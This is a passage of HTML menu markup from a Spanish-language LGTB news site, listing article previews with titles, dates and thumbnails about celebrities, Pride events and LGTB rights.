				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23596 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-copa-del-mundo tag-dua-lipa tag-mundial-de-futbol tag-qatar">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/dua-lipa-no-actuara-en-qatar-por-respeto-a-los-derechos-humanos/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/11/Dua-Lipa-no-ira-a-Qatar-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/11/Dua-Lipa-no-ira-a-Qatar-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2022/11/Dua-Lipa-no-ira-a-Qatar-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2022/11/Dua-Lipa-no-ira-a-Qatar-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2022/11/Dua-Lipa-no-ira-a-Qatar-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2022/11/Dua-Lipa-no-ira-a-Qatar-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2022/11/Dua-Lipa-no-ira-a-Qatar-750x500.jpg 750w, https://ovejarosa.com/wp-content/uploads/2022/11/Dua-Lipa-no-ira-a-Qatar-272x182.jpg 272w, https://ovejarosa.com/wp-content/uploads/2022/11/Dua-Lipa-no-ira-a-Qatar.jpg 900w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/dua-lipa-no-actuara-en-qatar-por-respeto-a-los-derechos-humanos/">Dua Lipa no actuará en Qatar por respeto a los derechos humanos</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1123 post type-post status-publish format-standard has-post-thumbnail hentry category-estilo_de_vida category-salud tag-deporte tag-madres-2 tag-parto tag-salud-2">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/prepara-el-cuerpo-para-el-embarazo-y-el-parto/" class="mask-img">
				<img width="480" height="312" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/01/CALAMBRES.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/prepara-el-cuerpo-para-el-embarazo-y-el-parto/">Prepara el cuerpo para el embarazo y el parto</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10184 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb tag-discriminacion tag-educacion tag-hijos-2 tag-homosexualidad tag-lgtb tag-ninos-2 tag-normalizacion tag-religion tag-series tag-tv tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/mensaje-mas-importante-los-ninos-jovenes-lgtb-deben-saber-la-religion/" class="mask-img">
				<img width="480" height="289" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/09/Dioses.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/09/Dioses.jpg 620w, https://ovejarosa.com/wp-content/uploads/2016/09/Dioses-600x361.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/mensaje-mas-importante-los-ninos-jovenes-lgtb-deben-saber-la-religion/">El mensaje más importante que los niños y jóvenes LGTB deben saber sobre la religión</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
